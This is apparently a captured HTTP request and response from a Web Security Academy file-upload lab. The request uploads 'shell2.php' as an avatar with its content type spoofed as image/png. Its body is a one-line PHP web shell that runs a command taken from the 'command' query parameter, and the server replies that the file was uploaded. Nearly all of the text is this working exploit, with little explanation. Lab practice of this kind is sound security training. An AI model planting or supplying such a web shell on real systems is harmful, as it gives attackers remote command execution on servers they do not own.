 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae30097047fb22e809f5832004400de.web-security-academy.net
3 Cookie: session=I4rZdLMxttIHGbv7WqZmgZZN5FeNw5Qc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundaryc84a90ca60cb72ec2646ee69989a0759
9 Content-Length: 504
10 Origin: https://0ae30097047fb22e809f5832004400de.web-security-academy.net
11 Referer: https://0ae30097047fb22e809f5832004400de.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundaryc84a90ca60cb72ec2646ee69989a0759
21 Content-Disposition: form-data; name="avatar"; filename="shell2.php"
22 Content-Type: image/png
23
24 <?php echo system($_GET['command']); ?>
25 ------geckoformboundaryc84a90ca60cb72ec2646ee69989a0759
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundaryc84a90ca60cb72ec2646ee69989a0759
30 Content-Disposition: form-data; name="csrf"
31
32 QViyPc5AskFjZUMSEEQSZOze89H8613I
33 ------geckoformboundaryc84a90ca60cb72ec2646ee69989a0759--
34
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 15:50:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell2.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>